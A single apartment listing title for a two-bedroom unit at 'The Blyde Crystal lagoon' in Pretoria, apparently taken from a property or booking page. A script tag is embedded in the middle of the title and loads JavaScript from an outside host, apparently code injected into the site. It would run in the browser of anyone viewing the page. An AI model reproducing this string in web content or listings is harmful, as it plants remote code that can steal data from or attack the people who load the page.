 The Blyde Crystal lagoon, Pretoria (2 beds) Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Pretoria - 3